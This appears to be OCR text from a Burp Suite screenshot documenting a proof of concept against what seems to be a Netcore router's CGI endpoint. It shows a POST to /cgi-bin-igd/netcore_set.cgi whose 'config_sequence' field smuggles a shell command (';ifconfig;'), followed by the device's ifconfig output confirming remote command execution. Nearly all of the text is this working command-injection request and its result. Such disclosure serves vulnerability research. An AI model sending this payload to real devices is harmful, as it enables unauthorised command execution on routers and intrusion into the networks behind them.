 Burp Suite Professional v2021.3.2 - Temporary Project -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Target: http://
Request
Pretty Raw \n Actions
1 POST /cgi-bin-igd/netcore_set.cgi HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 content-type: application/x-www-form-urlencoded
8 Cache-Control: no-cache
9 Content-Length: 26
10 Origin: http://
11 Connection: close
12 Referer: http:// /index.htm
13
14 config_sequence=;ifconfig;
Search... 0 matches
Response
Pretty Raw Render \n Actions
1
2 br0 Link encap:Ethernet HWaddr 00:72:63:5F
3 inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:2
4 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
5 RX packets:1589036 errors:0 dropped:0 overruns:0 f
6 TX packets:274655 errors:0 dropped:0 overruns:0 ca
7 collisions:0 txqueuelen:0
8 RX bytes:274134012 (261.4 MiB) TX bytes:88766213
9
10
11 eth0 Link encap:Ethernet HWaddr 00:72:63:5F
12 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
13 RX packets:6139492 errors:0 dropped:0 overruns:0 f
14 TX packets:17540684 errors:0 dropped:0 overruns:0
15 collisions:0 txqueuelen:0
16 RX bytes:779268647 (743.1 MiB) TX bytes:537208835
17 Interrupt:12
18
19 eth1 Link encap:Ethernet HWaddr 00:72:63:5F
20 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
21 RX packets:26229733 errors:0 dropped:0 overruns:0
22 TX packets:7543323 errors:0 dropped:19286 overruns
23 collisions:0 txqueuelen:0
24 RX bytes:2836998092 (2.6 GiB) TX bytes:1132834634
25 Interrupt:12
26
27 lo Link encap:Local Loopback
28 inet addr:127.0.0.1 Mask:255.0.0.0
29 UP LOOPBACK RUNNING MTU:16436 Metric:1
30 RX packets:217 errors:0 dropped:0 overruns:0 frame
31 TX packets:217 errors:0 dropped:0 overruns:0 carri
32 collisions:0 txqueuelen:0
33 RX bytes:81566 (79.6 KiB) TX bytes:81566 (79.6 Ki
34
35 ppp0 Link encap:Point-Point Protocol
36 inet addr: P-t-P: Mask
37 UP POINTOPOINT RUNNING NOARP MULTICAST MTU:1480
38 RX packets:10469150 errors:0 dropped:0 overruns:0
39 TX packets:311139 errors:0 dropped:0 overruns:0 ca
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Done 2,932 bytes | 1,315 millis